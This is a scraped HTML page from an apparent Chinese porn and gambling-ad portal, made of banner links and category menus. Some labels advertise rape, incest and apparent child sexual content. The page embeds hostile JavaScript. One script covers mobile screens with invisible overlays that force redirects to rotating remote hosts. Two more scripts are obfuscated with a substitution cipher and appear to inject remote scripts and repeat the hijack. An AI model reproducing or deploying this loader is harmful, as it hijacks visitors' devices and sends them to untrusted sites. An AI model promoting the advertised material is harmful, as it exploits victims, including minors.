

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wolaijz.com/news/18235.html
body_size: 10339
content:
<!doctype html><html lang="zh"><head><title>- - 久久热国产自拍_日韩欧美一区二区三区视频_一区二区欧美日韩高清免费_国产精品一区二区三区_日本韩国偷拍视频对白不卡高清精品_国产精品女同事视频_完整观看高清秒播国内外精品资源_亚洲产国_久久精品免费看一_国产精品久久久久一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.wolaijz.com","wapurl":"www.wolaijz.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久热国产自拍_日韩欧美一区二区三区视频_一区二区欧美日韩高清免费_国产精品一区二区三区_日本韩国偷拍视频对白不卡高清精品_国产精品女同事视频_完整观看高清秒播国内外精品资源_亚洲产国_久久精品免费看一_国产精品久久久久一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.wolaijz.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 